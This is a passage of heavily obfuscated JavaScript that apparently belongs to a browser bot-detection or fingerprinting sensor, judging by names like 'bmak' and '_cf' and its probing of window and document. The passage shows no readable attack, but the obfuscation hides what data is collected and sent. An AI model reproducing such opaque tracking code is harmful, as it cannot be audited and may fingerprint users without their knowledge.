kw()[DQ(J6)],AL('',[][[]]))?kw()[DQ(pv)](J6,E0J,rGJ,Jp):kw()[DQ(DT)].apply(null,[kQ([]),b7,bU,nn]),[rW()[FD(fx)].call(null,OOJ,hQ),qGJ()[IzJ(Vc)].apply(null,[AX,bPJ,VR,Vc]),rW()[FD(vr)](RS,TlJ),AI()[Ct(C4)].call(null,zt,mh,HX)]]),QT(Ub,[Q0()[K0(jS)].call(null,tv,DA,Lw,XPJ),rW()[FD(K6)](S6,dcJ),vQ(typeof kw()[DQ(vA)],'undefined')?kw()[DQ(pv)].apply(null,[fx,RVJ,bJJ,DT]):kw()[DQ(DT)].apply(null,[kQ(DA),b7,bU,Jn]),[vQ(typeof rW()[FD(z9)],AL([],[][[]]))?rW()[FD(rD)].call(null,qT,rQJ):rW()[FD(K6)].call(null,S6,dcJ),vQ(typeof kw()[DQ(Z4)],'undefined')?kw()[DQ(pv)].call(null,X0,bmJ,q0J,zN):kw()[DQ(Kx)](vj,gH,ln,ct)]]),QT(Ub,[vQ(typeof Q0()[K0(Nx)],'undefined')?Q0()[K0(f9)].apply(null,[jl,Es,Aj,BT]):Q0()[K0(jS)](fN,DA,Lw,XPJ),Fp()[nf(Vc)].apply(null,[Lw,Mj,jN,VS]),kw()[DQ(DT)](N5,b7,bU,LS),[Fp()[nf(Vc)].apply(null,[Lw,Mj,ln,VS]),AI()[Ct(vH)](AKJ,bU,bU)]]),QT(Ub,[Q0()[K0(jS)].call(null,N5,DA,Lw,XPJ),rW()[FD(vH)](zj,Y8),kw()[DQ(DT)](jS,b7,bU,kQ(kQ({}))),[AI()[Ct(JA)].apply(null,[A4,tx,kQ(DA)]),rW()[FD(Hl)].call(null,S5,swJ)]]),QT(Ub,[Q0()[K0(jS)].call(null,HX,DA,Lw,XPJ),kw()[DQ(zr)].apply(null,[LS,rQ,W5,kQ({})]),kw()[DQ(DT)].call(null,v5,b7,bU,Ks),[rW()[FD(ct)](wB,d8)]]),QT(Ub,[vQ(typeof Q0()[K0(pv)],AL([],[][[]]))?Q0()[K0(f9)](Nx,DZJ,cGJ,dPJ):Q0()[K0(jS)].apply(null,[jS,DA,Lw,XPJ]),vQ(typeof AI()[Ct(mI)],'undefined')?AI()[Ct(Rw)](WQJ,lr,kQ(DA)):AI()[Ct(v5)].call(null,T1J,G7,OT),kw()[DQ(DT)].call(null,b4,b7,bU,kQ(kQ({}))),[kw()[DQ(N2)](VI,f4J,Vx,Kx)]]),QT(Ub,[Q0()[K0(jS)](b6,DA,Lw,XPJ),Q0()[K0(Lw)](tr,QkJ,En,bPJ),kw()[DQ(DT)](VI,b7,bU,Rw),[FI(typeof rW()[FD(Cn)],'undefined')?rW()[FD(XB)](kh,Iw):rW()[FD(rD)].apply(null,[j2,nj])]]),QT(Ub,[Q0()[K0(jS)](N5,DA,Lw,XPJ),AI()[Ct(jN)].call(null,DkJ,fN,EH),kw()[DQ(DT)](ln,b7,bU,jl),[FI(typeof kw()[DQ(tr)],AL('',[][[]]))?kw()[DQ(HX)].call(null,Lw,XPJ,UX,En):kw()[DQ(pv)].call(null,OT,RzJ,wEJ,Kx),kw()[DQ(bf)](zr,R2,QS,kQ({}))]]),QT(Ub,[Q0()[K0(jS)](RW,DA,Lw,XPJ),AI()[Ct(Cn)](rn,AAJ,kQ(kQ(EH))),kw()[DQ(DT)](Up,b7,bU,xR),[vQ(typeof AI()[Ct(pv)],'undefined')?AI()[Ct(Rw)](VLJ,xzJ,Vc):AI()[Ct(Cn)](rn,AAJ,Gl),kw()[DQ(v5)](VI,kbJ,jS,z9),rW()[FD(kR)](HT,V6)]]),QT(Ub,[Q0()[K0(jS)](zN,DA,Lw,XPJ),AI()[Ct(j2)](ASJ,Mp,tt),kw()[DQ(DT)](rD,b7,bU,gx),[AI()[Ct(j2)].call(null,ASJ,Mp,z9),Q0()[K0(Rw)].call(null,Uj,H7,Nx,HU)]]),QT(Ub,[Q0()[K0(jS)].apply(null,[EH,DA,Lw,XPJ]),AI()[Ct(Kx)].apply(null,[j5,rI,VI]),FI(typeof kw()[DQ(f9)],AL('',[][[]]))?kw()[DQ(DT)].apply(null,[Js,b7,bU,Js]):kw()[DQ(pv)](kQ(kQ({})),Hx,NGJ,XB),[vQ(typeof rW()[FD(mI)],'undefined')?rW()[FD(rD)].apply(null,[NpJ,RFJ]):rW()[FD(Js)].call(null,f9,kEJ),AI()[Ct(tr)](Gc,t7,Kx)]]),QT(Ub,[Q0()[K0(jS)](XB,DA,Lw,XPJ),FI(typeof rW()[FD(VQ)],'undefined')?rW()[FD(b6)](DT,Z0):rW()[FD(rD)](UB,AKJ),kw()[DQ(DT)](tv,b7,bU,RW),[AI()[Ct(z9)](Uf,QH,nn),rW()[FD(bU)](qT,RwJ)]]),QT(Ub,[Q0()[K0(jS)](QH,DA,Lw,XPJ),F7()[SB(Vc)](Os,ED,VI,Tr,LS),kw()[DQ(DT)](kQ(kQ(EH)),b7,bU,Jp),[F7()[SB(Vc)](Os,ED,pN,Tr,Kx)]])]]);var P5J={};var R6J=P5J[AI()[Ct(UU)].call(null,GFJ,nN,sB)];var CxJ=function(){var VsJ=function(){ON(ZF,[this,VsJ]);};XA.push(zs);Qn(VsJ,[QT(Ub,[rW()[FD(tx)](Vx,CGJ),AI()[Ct(CH)](Sp,LS,kA),AI()[Ct(Z4)](HBJ,SR,kQ(EH)),function wsJ(SHJ,KUJ){XA.push(cJJ);if(kQ(R6J.call(P5J,SHJ)))P5J[SHJ]=[];var gHJ=MS(P5J[SHJ][kw()[DQ(jS)](VQ,Hr,Vj,kQ({}))](KUJ),EH);var DhJ;return DhJ=QT(Ub,[F7()[SB(dT)].call(null,zN,Vc,n6,PEJ,Lw),function ZxJ(){delete P5J[SHJ][gHJ];}]),XA.pop(),DhJ;}]),QT(Ub,[rW()[FD(tx)].apply(null,[Vx,CGJ]),FI(typeof kw()[DQ(fN)],'undefined')?kw()[DQ(X6)].apply(null,[tr,dcJ,cJJ,VQ]):kw()[DQ(pv)](nN,RYJ,v5,J6),FI(typeof AI()[Ct(Cj)],'undefined')?AI()[Ct(Z4)](HBJ,SR,Uj):AI()[Ct(Rw)](pYJ,Gs,Jn),function Z7J(C7J,OXJ){XA.push(T7);if(kQ(R6J.call(P5J,C7J))){XA.pop();return;}P5J[C7J][kw()[DQ(K6)].apply(null,[AB,sAJ,vbJ,WX])](function(LfJ){LfJ(FI(OXJ,undefined)?OXJ:{});});XA.pop();}])]);var U7J;return XA.pop(),U7J=VsJ,U7J;}();var AwJ=QT(Ub,[Fp()[nf(U1)].call(null,sB,Tr,nN,Xr),DA,kw()[DQ(IB)].apply(null,[kQ([]),nS,bn,st]),Xf(EH),kw()[DQ(tH)].call(null,nj,jMJ,tt,ED),kQ([]),AI()[Ct(QS)].apply(null,[wv,pf,b4]),undefined,tn()[Ms(Z4)](AB,J6,kj,WxJ),DA,kw()[DQ(CH)].call(null,kQ(EH),VLJ,sZJ,N6),kQ({})]);var d5=QT(Ub,[rW()[FD(t7)].call(null,G7,HFJ),kQ([])]);var TB=rW()[FD(Vc)](Up,IkJ);var sx=Ij[Lw];var DX=Ij[Lw];var wT=rW()[FD(Vc)](Up,IkJ);var JT=Ij[Lw];var Ix=Ij[Lw];var US=DA;var V5=rW()[FD(Vc)](Up,IkJ);var cj=DA;var Pr=Ij[Lw];var MU=DA;var CN=rW()[FD(Vc)].call(null,Up,IkJ);var FN=DA;var TU=DA;var fH=DA;var AU=DA;var vh=DA;var XT=Ij[Lw];var xT=zH;var Dh=X6;var SX=WX;var LX=Ij[RW];var M7=zr;var PB=zr;var sf=Ij[RW];var UN=Xf(Ij[sB]);var Fx=DA;var tT=rW()[FD(Vc)].apply(null,[Up,IkJ]);var AS=zr;var FX=DA;var Jx={};var hx=zr;var T3J={};var YkJ=Jj;var pq=qh;var XEJ=Ij[Lw];var G3J=Ij[sB];var sFJ=rW()[FD(Lw)](M9,s4J);var LFJ=rW()[FD(Vc)].call(null,Up,IkJ);var bdJ=Xf(EH);var FlJ=QT(Ub,[rW()[FD(sB)].apply(null,[z9,ME]),function(){return U4J.apply(this,[cE,arguments]);},rW()[FD(J6)](zx,MAJ),function(){return U4J.apply(this,[TM,arguments]);},AI()[Ct(X0)](FK,mS,v5),Math,FI(typeof kw()[DQ(Rw)],'undefined')?kw()[DQ(ED)](kQ(DA),TGJ,NX,nj):kw()[DQ(pv)].apply(null,[vH,RU,IZJ,Jn]),document,rW()[FD(mI)].apply(null,[Sj,rF]),window]);var rhJ=new kV();var mE,rb,Zk,wJ;rhJ[AI()[Ct(En)](Mj,VQ,Up)](FlJ,kw()[DQ(f9)](b6,WEJ,Vl,Js),DA);({mE:mE,rb:rb,Zk:Zk,wJ:wJ}=FlJ);VDJ[kw()[DQ(En)](DA,d8,b4,mI)](zYJ,tn()[Ms(rD)](Nx,jS,J6,gcJ),function(){return x9J;});VDJ[kw()[DQ(En)](bf,d8,b4,Jp)](zYJ,Q0()[K0(N2)].apply(null,[jl,P3J,ED,fQ]),function(){return zxJ;});VDJ[kw()[DQ(En)].call(null,pN,d8,b4,Z4)](zYJ,FI(typeof Fp()[nf(Lw)],'undefined')?Fp()[nf(VQ)].call(null,Rw,ZzJ,jS,kh):Fp()[nf(EH)](gVJ,Aj,Vl,bmJ),function(){return w5J;});VDJ[FI(typeof kw()[DQ(wB)],AL('',[][[]]))?kw()[DQ(En)](LB,d8,b4,vA):kw()[DQ(pv)].call(null,kQ([]),NOJ,BdJ,K6)](zYJ,rW()[FD(A3J)].apply(null,[Z2J,YFJ]),function(){return s6J;});VDJ[kw()[DQ(En)](Vc,d8,b4,Op)](zYJ,Q0()[K0(bf)](b4,LzJ,rD,l3J),function(){return X7J;});VDJ[kw()[DQ(En)](Z4,d8,b4,sB)](zYJ,AI()[Ct(hg)](K2,Jn,fx),function(){return HfJ;});VDJ[kw()[DQ(En)](bU,d8,b4,Js)](zYJ,rW()[FD(V9)](Yt,BT),function(){return gUJ;});VDJ[vQ(typeof kw()[DQ(OCJ)],'undefined')?kw()[DQ(pv)].apply(null,[LS,Fv,bmJ,En]):kw()[DQ(En)](ED,d8,b4,tv)](zYJ,Fp()[nf(DT)](zr,rn,vA,Cn),function(){return njJ;});VDJ[kw()[DQ(En)](kQ(kQ(EH)),d8,b4,kQ(kQ({})))](zYJ,Q0()[K0(v5)].apply(null,[ct,X6,Z4,gcJ]),function(){return tnJ;});VDJ[kw()[DQ(En)].call(null,pN,d8,b4,b6)](zYJ,rW()[FD(Z2J)].call(null,xn,Cs),function(){return H7J;});VDJ[kw()[DQ(En)].apply(null,[Uj,d8,b4,kQ(kQ([]))])](zYJ,Q0()[K0(jN)](xR,UX,sB,FYJ),function(){return bnJ;});VDJ[vQ(typeof kw()[DQ(jS)],'undefined')?kw()[DQ(pv)](dT,JCJ,Yl,kQ(kQ({}))):kw()[DQ(En)](XB,d8,b4,rD)](zYJ,rW()[FD(hg)].apply(null,[sEJ,V8]),function(){return x1J;});VDJ[kw()[DQ(En)](kQ(EH),d8,b4,P0)](zYJ,kw()[DQ(VdJ)](Cn,qKJ,DZJ,UX),function(){return d3J;});VDJ[vQ(typeof kw()[DQ(lr)],AL('',[][[]]))?kw()[DQ(pv)].call(null,j2,hAJ,xcJ,sX):kw()[DQ(En)](N5,d8,b4,kQ([]))](zYJ,AI()[Ct(VdJ)].apply(null,[nkJ,JkJ,N5]),function(){return ptJ;});VDJ[kw()[DQ(En)].call(null,zr,d8,b4,kQ(kQ(DA)))](zYJ,tn()[Ms(tv)].call(null,vr,Lw,fx,WxJ),function(){return IpJ;});VDJ[kw()[DQ(En)].apply(null,[ED,d8,b4,kQ(kQ(DA))])](zYJ,rW()[FD(VdJ)](AT,fh),function(){return j6J;});VDJ[kw()[DQ(En)](HX,d8,b4,QH)](zYJ,FI(typeof rW()[FD(OOJ)],AL('',[][[]]))?rW()[FD(zl)].apply(null,[Gl,Ph]):rW()[FD(rD)].call(null,J3J,tVJ),function(){return gfJ;});VDJ[kw()[DQ(En)](Ks,d8,b4,kA)](zYJ,rW()[FD(BdJ)].apply(null,[gT,K0J]),function(){return pUJ;});VDJ[kw()[DQ(En)].call(null,kQ(kQ({})),d8,b4,P0)](zYJ,AI()[Ct(zl)].call(null,qK,Sj,N6),function(){return zlJ;});VDJ[kw()[DQ(En)].apply(null,[NX,d8,b4,nn])](zYJ,AI()[Ct(BdJ)](Z3J,rp,D4),function(){return BBJ;});VDJ[kw()[DQ(En)](kQ(kQ(EH)),d8,b4,Js)](zYJ,AI()[Ct(Xx)].apply(null,[S1,zg,rD]),function(){return xnJ;});VDJ[kw()[DQ(En)](X0,d8,b4,P0)](zYJ,Fp()[nf(In)].call(null,U1,HU,tr,dEJ),function(){return GhJ;});VDJ[kw()[DQ(En)](kQ(kQ(EH)),d8,b4,LB)](zYJ,rW()[FD(Xx)](nN,f0),function(){return RnJ;});VDJ[kw()[DQ(En)](mI,d8,b4,kQ(kQ([])))](zYJ,AI()[Ct(HT)](P8J,X0,kQ(EH)),function(){return l6J;});VDJ[vQ(typeof kw()[DQ(fN)],AL('',[][[]]))?kw()[DQ(pv)](DA,wx,RbJ,UU):kw()[DQ(En)](rD,d8,b4,vA)](zYJ,vQ(typeof kw()[DQ(bx)],'undefined')?kw()[DQ(pv)](n6,C3J,Yl,xR):kw()[DQ(zl)](jl,kv,VR,pN),function(){return tlJ;});VDJ[kw()[DQ(En)].call(null,kQ(DA),d8,b4,ED)](zYJ,kw()[DQ(BdJ)](ct,A1,VzJ,VR),function(){return cHJ;});VDJ[kw()[DQ(En)].call(null,gj,d8,b4,kQ(kQ(DA)))](zYJ,vQ(typeof kw()[DQ(C4)],'undefined')?kw()[DQ(pv)](kQ(kQ({})),sh,wjJ,dT):kw()[DQ(Xx)](ln,b9,WX,vj),function(){return TRJ;});VDJ[kw()[DQ(En)].call(null,kA,d8,b4,QH)](zYJ,rW()[FD(HT)].apply(null,[X6,lQ]),function(){return f1J;});VDJ[kw()[DQ(En)].call(null,j2,d8,b4,S5)](zYJ,rW()[FD(DGJ)](vA,V1),function(){return VfJ;});VDJ[kw()[DQ(En)].apply(null,[kQ(kQ({})),d8,b4,vA])](zYJ,tn()[Ms(rc)].apply(null,[kA,sB,Fs,rn]),function(){return MlJ;});VDJ[kw()[DQ(En)](zN,d8,b4,bU)](zYJ,Fp()[nf(RW)].apply(null,[dT,Mj,AB,Hx]),function(){return snJ;});VDJ[kw()[DQ(En)](jj,d8,b4,b4)](zYJ,rW()[FD(dEJ)](xg,lEJ),function(){return d7J;});VDJ[FI(typeof kw()[DQ(Gl)],AL('',[][[]]))?kw()[DQ(En)].call(null,XB,d8,b4,kQ(kQ(DA))):kw()[DQ(pv)].apply(null,[kQ(kQ([])),jr,Gl,n6])](zYJ,AI()[Ct(DGJ)](Hn,Ks,ED),function(){return KTJ;});VDJ[kw()[DQ(En)].apply(null,[EH,d8,b4,j2])](zYJ,kw()[DQ(HT)](X0,jEJ,Nr,kQ([])),function(){return RjJ;});VDJ[kw()[DQ(En)].apply(null,[En,d8,b4,VI])](zYJ,rW()[FD(gmJ)](bS,HbJ),function(){return BfJ;});VDJ[vQ(typeof kw()[DQ(nj)],AL('',[][[]]))?kw()[DQ(pv)].call(null,kQ(kQ([])),mI,xtJ,Cn):kw()[DQ(En)].apply(null,[RW,d8,b4,kQ(kQ(EH))])](zYJ,qGJ()[IzJ(DT)].call(null,tt,HU,nn,sB),function(){return BTJ;});VDJ[kw()[DQ(En)](zN,d8,b4,kQ(kQ([])))](zYJ,kw()[DQ(DGJ)](kQ([]),t0J,Rw,kQ(kQ([]))),function(){return pxJ;});VDJ[kw()[DQ(En)].call(null,ct,d8,b4,AB)](zYJ,FI(typeof rW()[FD(zN)],AL([],[][[]]))?rW()[FD(AvJ)](VS,xD):rW()[FD(rD)](QS,Mn),function(){return cUJ;});VDJ[vQ(typeof kw()[DQ(C4)],'undefined')?kw()[DQ(pv)](v5,sp,S0J,f9):kw()[DQ(En)].call(null,kQ(EH),d8,b4,Lw)](zYJ,AI()[Ct(dEJ)](bVJ,WX,kQ(kQ(EH))),function(){return O6J;});VDJ[kw()[DQ(En)].apply(null,[N2,d8,b4,DA])](zYJ,AI()[Ct(gmJ)](Mj,PT,xR),function(){return ghJ;});VDJ[kw()[DQ(En)].call(null,Yl,d8,b4,Uj)](zYJ,kw()[DQ(dEJ)](ED,nmJ,pS,ct),function(){return THJ;});VDJ[kw()[DQ(En)](vr,d8,b4,kQ({}))](zYJ,vQ(typeof AI()[Ct(sB)],AL([],[][[]]))?AI()[Ct(Rw)](wN,Sh,LS):AI()[Ct(AvJ)].apply(null,[fD,rc,sX]),function(){return pvJ;});VDJ[kw()[DQ(En)](kQ(EH),d8,b4,cS)](zYJ,AI()[Ct(GJJ)](dr,zr,tt),function(){return fPJ;});VDJ[FI(typeof kw()[DQ(pN)],AL([],[][[]]))?kw()[DQ(En)](kR,d8,b4,RW):kw()[DQ(pv)](kQ([]),cTJ,fN,kQ(kQ(DA)))](zYJ,rW()[FD(GJJ)].apply(null,[UGJ,cx]),function(){return PHJ;});VDJ[kw()[DQ(En)](gj,d8,b4,In)](zYJ,AI()[Ct(bn)].call(null,zSJ,zU,f9),function(){return hUJ;});VDJ[FI(typeof kw()[DQ(N2)],'undefined')?kw()[DQ(En)](Vc,d8,b4,U1):kw()[DQ(pv)](bU,zzJ,Zr,j2)](zYJ,tn()[Ms(VQ)].apply(null,[NX,kA,RS,HU]),function(){return m7J;});VDJ[kw()[DQ(En)](X0,d8,b4,vr)](zYJ,Q0()[K0(b6)](bf,xZJ,DT,Qr),function(){return hIJ;});var N1J=new CxJ();var llJ=Ij[JA];var R7J=DA;var F5J=DA;var M6J=DA;var jWJ=vQ(sP[kw()[DQ(ED)].call(null,N5,TGJ,NX,kQ(DA))][F7()[SB(UU)].call(null,zl,Rw,bf,GmJ,Vl)][FI(typeof rW()[FD(tr)],AL([],[][[]]))?rW()[FD(cT)].call(null,Os,D7):rW()[FD(rD)](Mp,fMJ)],FI(typeof kw()[DQ(ZS)],AL('',[][[]]))?kw()[DQ(gmJ)](XB,Us,EH,LB):kw()[DQ(pv)].apply(null,[VR,dp,AFJ,RW]))?Fp()[nf(dT)](Rw,wq,vj,IB):Fp()[nf(zN)](ED,wq,j2,C9);var R1J=kQ([]);var fDJ=kQ(VZ);var x9J=kQ(VZ);var FVJ=Ij[Lw];var zxJ=rW()[FD(Vc)](Up,IkJ);var KnJ=Xf(EH);var w5J=[];var s6J=rW()[FD(Vc)].apply(null,[Up,IkJ]);var X7J=rW()[FD(Vc)](Up,IkJ);var HfJ=rW()[FD(Vc)](Up,IkJ);var gUJ=FI(typeof rW()[FD(Ks)],'undefined')?rW()[FD(Vc)].apply(null,[Up,IkJ]):rW()[FD(rD)](b2J,SKJ);var njJ=rW()[FD(Vc)].call(null,Up,IkJ);var tnJ=rW()[FD(Vc)](Up,IkJ);var H7J=rW()[FD(Vc)](Up,IkJ);var DSJ=rW()[FD(Vc)].call(null,Up,IkJ);var bnJ=FI(typeof rW()[FD(Fh)],AL([],[][[]]))?rW()[FD(Vc)].call(null,Up,IkJ):rW()[FD(rD)].apply(null,[R3J,KB]);var UjJ=kQ({});var x1J=rW()[FD(Vc)](Up,IkJ);var c1J=vQ(typeof rW()[FD(dT)],AL([],[][[]]))?rW()[FD(rD)](rI,KCJ):rW()[FD(Vc)](Up,IkJ);var NDJ=rW()[FD(Vc)](Up,IkJ);var N6J=DA;var T7J=DA;var b1J=rD;var m5J=FI(typeof rW()[FD(VI)],AL([],[][[]]))?rW()[FD(Vc)](Up,IkJ):rW()[FD(rD)].apply(null,[cGJ,x5]);var jTJ=rW()[FD(Vc)](Up,IkJ);var Qq=Ij[Lw];var zVJ=DA;var lhJ=DA;var xjJ=DA;var ZmJ=DA;var A1J=DA;var bSJ=DA;var zGJ=rW()[FD(Vc)](Up,IkJ);var Dg=DA;var S6J=DA;var d3J=Xf(EH);var QnJ=DA;var Z5J=DA;var cSJ=DA;var O3J=kQ(kQ(rM));var ptJ=rW()[FD(Vc)](Up,IkJ);var fFJ=DA;var U5J=DA;var dUJ=DA;var IpJ=QT(Ub,[Fp()[nf(Z4)].call(null,Rw,WxJ,HX,j2),AI()[Ct(b4)](PPJ,Ox,z9),tn()[Ms(DT)].apply(null,[cT,Lw,M8J,gcJ]),AI()[Ct(b4)](PPJ,Ox,vj),vQ(typeof tn()[Ms(Lw)],AL([],[][[]]))?tn()[Ms(X0)].apply(null,[sX,hlJ,jU,MOJ]):tn()[Ms(In)](vH,Lw,Gr,gcJ),AI()[Ct(b4)](PPJ,Ox,jS),AI()[Ct(LB)](KL,dh,dT),Xf(Ij[tr])]);var j6J=rW()[FD(Vc)](Up,IkJ);var gfJ=vQ(typeof rW()[FD(T7)],AL([],[][[]]))?rW()[FD(rD)].call(null,tzJ,N3J):rW()[FD(Vc)](Up,IkJ);var q6J=kQ({});var EpJ=kQ([]);var ExJ=kQ([]);var YHJ=DA;var pSJ=FI(typeof rW()[FD(J6)],AL('',[][[]]))?rW()[FD(Vc)].call(null,Up,IkJ):rW()[FD(rD)].apply(null,[kR,DN]);var XpJ=kQ(VZ);var xfJ=kQ({});var bBJ=kQ(kQ(rM));var ElJ=kQ([]);var KhJ=rW()[FD(Vc)](Up,IkJ);var f7J;var jDJ;var B5J;var RTJ;var pUJ=kQ({});var zlJ=kQ(kQ(rM));var BBJ=kQ({});var xnJ=kQ(VZ);var r1J=rW()[FD(Vc)].call(null,Up,IkJ);var h6J=rW()[FD(Vc)].call(null,Up,IkJ);var MUJ=rW()[FD(Vc)](Up,IkJ);var Y6J=rW()[FD(Vc)](Up,IkJ);var h5J=kQ(VZ);var BnJ=vQ(typeof rW()[FD(Gl)],'undefined')?rW()[FD(rD)].apply(null,[LB,l0]):rW()[FD(Vc)](Up,IkJ);var EHJ=rW()[FD(Vc)](Up,IkJ);var Q7J=rW()[FD(Vc)].apply(null,[Up,IkJ]);var TDJ=rW()[FD(Vc)](Up,IkJ);var Lg=kQ(kQ(rM));var GsJ=kQ(kQ(rM));var QHJ=kQ(kQ(rM));var phJ=kQ(VZ);var gjJ=kQ([]);var tDJ=kQ(VZ);var UpJ=kQ(VZ);var X5J=kQ([]);var HsJ=kQ({});var bCJ=kQ(VZ);var Gq=kQ([]);var n6J=kQ({});var V9J=kQ([]);var GbJ=EH;var NCJ=rW()[FD(Vc)](Up,IkJ);var KlJ=Ij[Lw];var IUJ=rW()[FD(Vc)](Up,IkJ);var pbJ=kQ([]);var AEJ=mdJ;var R0J=Xf(EH);var W6J=kQ(kQ(rM));var NhJ=kQ(VZ);var lDJ;var ELJ=QT(Ub,[kw()[DQ(AvJ)].call(null,Hl,pI,gj,LB),Xf(EH)]);var GhJ=kQ([]);var s3J=QT(Ub,[DA,mdJ,hz[kw()[DQ(Hl)].call(null,vA,Mn,U1,jl)](),MJJ,Ij[Nx],mdJ,Ij[dT],MJJ]);var pjJ=Ij[Lw];if(kQ(GsJ)){try{var j5J=XA.length;var zjJ=kQ([]);NCJ=AL(NCJ,AI()[Ct(GVJ)](Wt,Zl,kQ(DA)));var ZsJ=sP[FI(typeof kw()[DQ(C9)],AL([],[][[]]))?kw()[DQ(ED)].apply(null,[kQ(kQ(EH)),TGJ,NX,kQ(DA)]):kw()[DQ(pv)](jN,rGJ,NH,kQ(EH))][kw()[DQ(Zl)](tt,f9J,Qj,nn)](rW()[FD(GVJ)](AAJ,BkJ));if(FI(ZsJ[FI(typeof AI()[Ct(xR)],AL('',[][[]]))?AI()[Ct(DPJ)].apply(null,[RcJ,VGJ,kQ(kQ({}))]):AI()[Ct(Rw)].call(null,ASJ,qFJ,sB)],undefined)){NCJ=AL(NCJ,rW()[FD(dZJ)].apply(null,[GVJ,H4J]));GbJ=sP[AI()[Ct(X0)](FK,mS,fN)][rW()[FD(vg)](DGJ,xc)](TR(GbJ,Ij[z9]));}else{NCJ=AL(NCJ,rW()[FD(r2)].call(null,VVJ,fQJ));GbJ=sP[AI()[Ct(X0)](FK,mS,bf)][rW()[FD(vg)].apply(null,[DGJ,xc])](TR(GbJ,Ij[P0]));}}catch(GTJ){XA.splice(MS(j5J,EH),Infinity,mIJ);NCJ=AL(NCJ,vQ(typeof kw()[DQ(bU)],AL([],[][[]]))?kw()[DQ(pv)](kQ(kQ({})),lmJ,HGJ,f9):kw()[DQ(GJJ)].call(null,Z4,nK,RW,kR));GbJ=sP[AI()[Ct(X0)](FK,mS,AB)][rW()[FD(vg)](DGJ,xc)](TR(GbJ,Ij[P0]));}GsJ=kQ(rM);}var zsJ=EH;var WjJ=Ij[kA];var HTJ=QT(Ub,[rW()[FD(SI)].apply(null,[vp,tPJ]),Array]);var JsJ=new kV();var vK;JsJ[AI()[Ct(En)].call(null,Mj,VQ,jS)](HTJ,vQ(typeof AI()[Ct(Lw)],'undefined')?AI()[Ct(Rw)].apply(null,[bj,PMJ,N2]):AI()[Ct(sB)].apply(null,[L,kKJ,kQ([])]),vg);({vK:vK}=HTJ);if(kQ(QHJ)){QHJ=kQ(kQ({}));}sP[FI(typeof rW()[FD(IT)],'undefined')?rW()[FD(mI)].apply(null,[Sj,rF]):rW()[FD(rD)](gj,Fq)]._cf=sP[rW()[FD(mI)].call(null,Sj,rF)]._cf||[];if(kQ(phJ)){try{var STJ=XA.length;var GSJ=kQ([]);NCJ=AL(NCJ,vQ(typeof AI()[Ct(DGJ)],AL('',[][[]]))?AI()[Ct(Rw)].apply(null,[jU,q0J,RW]):AI()[Ct(En)](Mj,VQ,Z4));if(FI(sP[kw()[DQ(ED)](LB,TGJ,NX,cS)][F7()[SB(tv)](VS,X0,VR,Tr,HX)],undefined)){NCJ=AL(NCJ,rW()[FD(dZJ)].call(null,GVJ,H4J));GbJ-=Ij[VI];}else{NCJ=AL(NCJ,rW()[FD(r2)](VVJ,fQJ));GbJ-=zN;}}catch(zBJ){XA.splice(MS(STJ,EH),Infinity,mIJ);NCJ=AL(NCJ,kw()[DQ(GJJ)](Ks,nK,RW,kQ({})));GbJ-=zN;}phJ=kQ(kQ([]));}sP[rW()[FD(mI)].apply(null,[Sj,rF])].bmak=sP[rW()[FD(mI)](Sj,rF)].bmak&&sP[rW()[FD(mI)](Sj,rF)].bmak[FI(typeof AI()[Ct(KzJ)],'undefined')?AI()[Ct(UU)].call(null,GFJ,nN,XB):AI()[Ct(Rw)].call(null,T1J,Fj,bf)](rW()[FD(Qj)].apply(null,[bf,sQ]))&&sP[rW()[FD(mI)].apply(null,[Sj,rF])].bmak[AI()[Ct(UU)].call(null,GFJ,nN,Js)](AI()[Ct(JkJ)](R1,ED,kQ({})))?sP[rW()[FD(mI)].apply(null,[Sj,rF])].bmak:function(){var p5J;XA.push(b4);return p5J=QT(Ub,[AI()[Ct(JkJ)](LcJ,ED,n6),kQ(kQ({})),AI()[Ct(k3J)].apply(null,[JdJ,IZJ,kQ(kQ([]))]),function G1J(){XA.push(jg);try{var VXJ=XA.length;var YfJ=kQ([]);var WsJ=kQ(EzJ(XpJ));var zfJ=PkJ(O3J);var InJ=zfJ[FI(typeof Q0()[K0(Lw)],AL([],[][[]]))?Q0()[K0(dT)].apply(null,[EH,tv,UU,zB]):Q0()[K0(f9)].apply(null,[rD,zH,zbJ,fN])];BMJ(InJ,XpJ&&WsJ);tlJ(zfJ[vQ(typeof Q0()[K0(Cn)],AL(rW()[FD(Vc)](Up,m9J),[][[]]))?Q0()[K0(f9)](nj,hf,NUJ,l0J):Q0()[K0(J6)](Jp,nn,Lw,RzJ)],kQ(kQ(VZ)));var jsJ=BOJ(O3J);var Y1J=ON(Nz,[ptJ]);var YTJ=rW()[FD(Vc)].apply(null,[Up,m9J]);if(jsJ){YTJ=rW()[FD(VzJ)].call(null,gU,IR)[AI()[Ct(zN)].apply(null,[NOJ,Kl,kQ(kQ(EH))])](AdJ(),FI(typeof kw()[DQ(Cn)],AL([],[][[]]))?kw()[DQ(zj)](z9,NjJ,SI,vr):kw()[DQ(pv)](Jn,E1,OZJ,jN))[AI()[Ct(zN)](NOJ,Kl,N6)](ON(Nz,[zfJ[rW()[FD(j2)](gj,GLJ)]]),rW()[FD(JPJ)](tt,R1))[AI()[Ct(zN)].call(null,NOJ,Kl,SI)](Y1J,FI(typeof kw()[DQ(LH)],AL('',[][[]]))?kw()[DQ(Os)].apply(null,[gj,q7,IFJ,Lw]):kw()[DQ(pv)](In,In,VJJ,kQ(kQ(EH))))[vQ(typeof AI()[Ct(UVJ)],AL('',[][[]]))?AI()[Ct(Rw)](vB,DPJ,kQ(EH)):AI()[Ct(zN)].call(null,NOJ,Kl,En)](jsJ);}else{YTJ=rW()[FD(VzJ)](gU,IR)[FI(typeof AI()[Ct(ct)],AL('',[][[]]))?AI()[Ct(zN)](NOJ,Kl,D4):AI()[Ct(Rw)](UW,zCJ,tt)](AdJ(),kw()[DQ(zj)](ln,NjJ,SI,Gl))[AI()[Ct(zN)].call(null,NOJ,Kl,ln)](ON(Nz,[zfJ[vQ(typeof 